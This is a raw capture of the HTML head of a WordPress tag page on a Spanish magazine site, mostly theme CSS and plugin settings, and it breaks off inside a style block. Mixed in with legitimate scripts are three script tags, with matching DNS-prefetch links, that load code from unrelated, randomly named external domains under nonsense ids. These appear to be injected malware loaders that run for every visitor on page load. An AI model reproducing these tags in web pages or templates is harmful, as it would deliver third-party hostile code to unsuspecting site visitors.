

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistaacropolis.com/index.php/etiquetas/grito-independencia/
body_size: 25711
content:
<!doctype html><html lang="es" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://revistaacropolis.com/wp-content/litespeed/css/3b4e24e575cc870fc18ae664083c4ba8.css?ver=e7347" /><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Grito Independencia &#8211; ACRÓPOLIS</title><meta name='robots' content='max-image-preview:large' /> <script id="cookieyes" type="litespeed/javascript" data-src="https://cdn-cookieyes.com/client_data/18f9ce8711dad3fa866ec563/script.js"></script><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//cronapiworkersvc.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="ACRÓPOLIS &raquo; Feed" href="https://revistaacropolis.com/index.php/feed/" /><link rel="alternate" type="application/rss+xml" title="ACRÓPOLIS &raquo; Feed de los comentarios" href="https://revistaacropolis.com/index.php/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="ACRÓPOLIS &raquo; Etiqueta Grito Independencia del feed" href="https://revistaacropolis.com/index.php/etiquetas/grito-independencia/feed/" /><style id='joinchat-button-style-inline-css' type='text/css'>.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='heateor_sss_frontend_css-inline-css' type='text/css'>.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:25% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}</style> <script type="litespeed/javascript" data-src="https://revistaacropolis.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="ays-pb-js-extra" type="litespeed/javascript">var pbLocalizeObj={"ajax":"https:\/\/revistaacropolis.com\/wp-admin\/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"<svg class=\"ays_pb_material_close_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"\/><\/svg>","close_circle_icon":"<svg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"\/><\/svg>","volume_up_icon":"<svg class=\"ays_pb_fa_volume\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"\/><\/svg>","volume_mute_icon":"<svg xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M7 9v6h4l5 5V4l-5 5H7z\"\/><\/svg>"}}</script> <script type="litespeed/javascript" data-src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script id="bwg_frontend-js-extra" type="litespeed/javascript">var bwg_objectsL10n={"bwg_field_required":"este campo es obligatorio.","bwg_mail_validation":"Esta no es una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","bwg_search_result":"No hay im\u00e1genes que coincidan con tu b\u00fasqueda.","bwg_select_tag":"Seleccionar la etiqueta","bwg_order_by":"Ordenar por","bwg_search":"Buscar","bwg_show_ecommerce":"Mostrar el comercio electr\u00f3nico","bwg_hide_ecommerce":"Ocultar el comercio electr\u00f3nico","bwg_show_comments":"Restaurar","bwg_hide_comments":"Ocultar comentarios","bwg_restore":"Restaurar","bwg_maximize":"Maximizar","bwg_fullscreen":"Pantalla completa","bwg_exit_fullscreen":"Salir de pantalla completa","bwg_search_tag":"BUSCAR...","bwg_tag_no_match":"No se han encontrado etiquetas","bwg_all_tags_selected":"Todas las etiquetas seleccionadas","bwg_tags_selected":"etiqueta seleccionada","play":"Reproducir","pause":"Pausa","is_pro":"","bwg_play":"Reproducir","bwg_pause":"Pausa","bwg_hide_info":"Anterior informaci\u00f3n","bwg_show_info":"Mostrar info","bwg_hide_rating":"Ocultar las valoraciones","bwg_show_rating":"Mostrar la valoraci\u00f3n","ok":"Aceptar","cancel":"Cancelar","select_all":"Seleccionar todo","lazy_load":"0","lazy_loader":"https:\/\/revistaacropolis.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"Ver todas las etiquetas","bwg_tag_see_less":"Ver menos etiquetas"}</script> <script type="litespeed/javascript" data-src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <script type="litespeed/javascript" data-src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script> <!--[if lt IE 9]> <script type="text/javascript" src="https://revistaacropolis.com/wp-content/themes/newscard-pro/assets/js/html5.js" id="html5-js"></script> <![endif]--><link rel="https://api.w.org/" href="https://revistaacropolis.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://revistaacropolis.com/index.php/wp-json/wp/v2/tags/1917" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistaacropolis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><meta name="follow.[base64]" content="MQyBduDNlkuJslcnj6zh"/> <script type="litespeed/javascript">(function(){window.onpageshow=function(event){if(typeof window.wpforms!=='undefined'&&event.persisted){window.location.reload()}}}())</script> <style type="text/css">/* Font Family > Content */
			body,
			input,
			textarea,
			select {
				font-family: 'Exo', sans-serif;
			}
		/* Font Family > All Headings/Titles */
			h1, h2, h3, h4, h5, h6 {
				font-family: 'Exo', sans-serif;
			}
				@media (min-width: 768px) {
		/* Font Size > Content */
			body,
			input,
			textarea,
			select,
			blockquote footer,
			.blockquote-footer,
			blockquote cite,
			.form-control,
			input,
			textarea,
			select,
			.site-description,
			.search-block .form-control,
			.wp-block-image,
			.wp-block-image figcaption,
			#bbpress-forums,
			#bbpress-forums button,
			#bbpress-forums ul.bbp-lead-topic,
			#bbpress-forums ul.bbp-topics,
			#bbpress-forums ul.bbp-forums,
			#bbpress-forums ul.bbp-replies,
			#bbpress-forums ul.bbp-search-results,
			div.bbp-search-form input,
			div.bbp-search-form button,
			div.bbp-breadcrumb,
			div.bbp-topic-tags,
			.wp-block-quote cite,
			.wp-block-pullquote.alignleft blockquote cite,
			.wp-block-pullquote.alignright blockquote cite,
			.wp-block-search .wp-block-search__button {
				font-size: 17px;
			}
			th {
				font-size: calc(17px + 3px);
			}
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title {
				font-size: calc(17px + 1px);
			}
		/* Font Size > Buttons */
			.btn,
			.btn-theme,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			.readmore,
			#bbpress-forums button,
			div.bbp-search-form button {
				font-size: 17px;
			}
		/* Font Size > Site Title */
			.site-title {
				font-size: 42px;
			}
		/* Font Size > Archive Posts Title */
			.post-col .entry-title,
			blockquote,
			.wp-block-pullquote p,
			.wp-block-pullquote blockquote,
			.post-boxed.inlined .entry-title,
			.featured-stories .post-boxed .entry-title,
			.featured-section .featured-post .post-boxed .entry-title,
			.featured-section .featured-post .post-block .entry-title,
			.woocommerce ul.products li.product .woocommerce-loop-category__title,
			.woocommerce ul.products li.product .woocommerce-loop-product__title,
			.woocommerce ul.products li.product h3,
			.woocommerce-page .site-main h3 {
				font-size: 20px;
			}
			.post-boxed .entry-title,
			.post-block .entry-title,
			.post-boxed.main-post.inlined .entry-title {
				font-size: calc(20px + 3px);
			}
			.featured-section .featured-slider .post-block .entry-title {
				font-size: calc(20px + 9px);
			}
			@media (min-width: 1200px) {
				#primary.col-lg-8 .col-xl-4 .post-boxed .entry-title,
				#primary.col-lg-8 .col-xl-4 .post-block .entry-title,
				#primary.col-lg-8 .owl-carousel.column-3 .post-boxed .entry-title,
				#primary.col-lg-8 .owl-carousel.column-3 .post-block .entry-title {
					font-size: 20px;
				}
			}
		/* Font Size > Post Meta */
			.entry-meta,
			.entry-meta a {
				font-size: 16px;
			}
			.post-col .entry-meta .cat-links a,
			.post-boxed .entry-meta .cat-links a,
			.post-block .entry-meta .cat-links a {
				font-size: calc(16px - 2px);
			}
		/* Font Size > Sidebar Widget Title */
			.stories-title,
			.widget-title {
				font-size: 21px;
			}
				}
		/* Color Scheme > links */
			::selection {
				background-color: #2a3241;
				color: #fff;
			}
			::-moz-selection {
				background-color: #2a3241;
				color: #fff;
			}
			a,
			a:hover,
			a:focus,
			a:active,
			.site-title a:hover,
			.site-title a:focus,
			.site-title a:active,
			.top-stories-bar .top-stories-lists .marquee a:hover,
			.entry-title a:hover,
			.entry-title a:focus,
			.entry-title a:active,
			.post-boxed .entry-title a:hover,
			.site-footer .widget-area .post-boxed .entry-title a:hover,
			.entry-meta a:hover,
			.entry-meta a:focus,
			.post-boxed .entry-meta a:hover,
			.site-footer .widget-area .post-boxed .entry-meta a:hover,
			.entry-meta .tag-links a,
			.nav-links a:hover,
			.widget ul li a:hover,
			.comment-metadata a.comment-edit-link,
			.widget_archive li a[aria-current="page"],
			.widget_tag_cloud a:hover,
			.widget_categories .current-cat a,
			.widget_nav_menu ul li.current_page_item > a,
			.widget_nav_menu ul li.current_page_ancestor > a,
			.widget_nav_menu ul li.current-menu-item > a,
			.widget_nav_menu ul li.current-menu-ancestor > a,
			.widget_pages ul li.current_page_item > a,
			.widget_pages ul li.current_page_ancestor > a,
			.woocommerce.widget_product_categories ul.product-categories .current-cat-parent > a,
			.woocommerce.widget_product_categories ul.product-categories .current-cat > a,
			.woocommerce .star-rating,
			.woocommerce .star-rating:before,
			.woocommerce-MyAccount-navigation ul li:hover a,
			.woocommerce-MyAccount-navigation ul li.is-active a {
				color: #2a3241;
			}
		/* Color Scheme > Navigation */
			.navigation-bar {
				background-color: #2a3241;
			}
			.main-navigation .dropdown-menu a:hover,
			.main-navigation .dropdown-menu a.current-menu-item,
			.main-navigation li ul li:hover > a,
			.main-navigation li ul li.current-menu-item > a,
			.main-navigation li ul li.current-menu-ancestor > a,
			.main-navigation ul li li.current_page_item > a,
			.main-navigation li ul li.current_page_ancestor > a {
				color: #2a3241;
			}
			@media (max-width: 991px) {
				.main-navigation ul li.current_page_item > a,
				.main-navigation ul li.current_page_ancestor > a,
				.main-navigation ul li.current-menu-item > a,
				.main-navigation ul li.current-menu-ancestor > a,
				.main-navigation ul li a:hover,
				.main-navigation ul li a:focus,
				.main-navigation ul li.show > a,
				.main-navigation ul li:hover > a,
				.main-navigation .dropdown-menu a:hover,
				.main-navigation .dropdown-menu a.current-menu-item,
				.main-navigation li ul li:hover > a,
				.main-navigation li ul li.current-menu-item > a,
				.main-navigation li ul li.current-menu-ancestor > a,
				.main-navigation ul li li.current_page_item > a,
				.main-navigation li ul li.current_page_ancestor > a {
					color: #2a3241;
				}
			}
		/* Color Scheme > Buttons */
			.btn-theme,
			.btn-outline-theme:hover,
			.btn-outline-info:not(:disabled):not(.disabled).active,
			.btn-outline-info:not(:disabled):not(.disabled):active,
			.show > .btn-outline-info.dropdown-toggle,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.back-to-top a,
			#bbpress-forums button,
			.navigation.pagination .current,
			.navigation.pagination a:hover,
			.page-links span,
			.page-links a:hover span,
			.woocommerce #respond input#submit,
			.woocommerce a.button,
			.woocommerce button.button,
			.woocommerce input.button,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce #respond input#submit.disabled,
			.woocommerce #respond input#submit:disabled,
			.woocommerce #respond input#submit:disabled[disabled],
			.woocommerce a.button.disabled,
			.woocommerce a.button:disabled,
			.woocommerce a.button:disabled[disabled],
			.woocommerce button.button.disabled,
			.woocommerce button.button:disabled,
			.woocommerce button.button:disabled[disabled],
			.woocommerce input.button.disabled,
			.woocommerce input.button:disabled,
			.woocommerce input.button:disabled[disabled],
			.woocommerce #respond input#submit.disabled:hover,
			.woocommerce #respond input#submit:disabled:hover,
			.woocommerce #respond input#submit:disabled[disabled]:hover,
			.woocommerce a.button.disabled:hover,
			.woocommerce a.button:disabled:hover,
			.woocommerce a.button:disabled[disabled]:hover,
			.woocommerce button.button.disabled:hover,
			.woocommerce button.button:disabled:hover,
			.woocommerce button.button:disabled[disabled]:hover,
			.woocommerce input.button.disabled:hover,
			.woocommerce input.button:disabled:hover,
			.woocommerce input.button:disabled[disabled]:hover,
			.woocommerce span.onsale,
			.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
			.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers:focus,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers.current {
				background-color: #2a3241;
			}
			.btn-outline-theme {
				border-color: #2a3241;
			}
			.btn-outline-theme,
			.navigation.post-navigation .nav-links a:hover {
				color: #2a3241;
			}
		/* Color Scheme > Elements */
			.theme-color,
			.format-quote blockquote:before {
				color: #2a3241;
			}
			.theme-bg-color,
			.post.sticky .entry-header:before {
				background-color: #2a3241;
			}
			.stories-title,
			.widget-title {
				border-color: #2a3241;
			}
		/* Elements Color > Footer Widget Area */
			.site-footer .widget-area {
				background-color: #ffffff;
			}
		/* Font Color > Footer Widgets Content */
			.site-footer .widget-area,
			.site-footer caption,
			.site-footer .widget-area a,
			.site-footer .widget ul li a,
			.site-footer .widget_tag_cloud a,
			.site-footer .widget_calendar #wp-calendar caption,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title a,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta a {
				color: #0a0a0a;
			}
		/* Font Color > Footer Widgets Link Hover */
			.site-footer .widget ul li a:hover,
			.site-footer .widget_tag_cloud a:hover,
			.widget_archive li a[aria-current="page"],
			.site-footer .widget_categories .current-cat a,
			.site-footer .widget_nav_menu ul li.current_page_item > a,
			.site-footer .widget_nav_menu ul li.current_page_ancestor > a,
			.site-footer .widget_nav_menu ul li.current-menu-item > a,
			.site-footer .widget_nav_menu ul li.current-menu-ancestor > a,
			.site-footer .widget_pages ul li.current_page_item > a,
			.site-footer .widget_pages ul li.current_page_ancestor > a,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title a:hover,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta a:hover {
				color: #0a0a0a;
			}
		/* Font Color > Footer Site Info */
			.site-info {
				color: #f9f9f9;
			}</style><meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
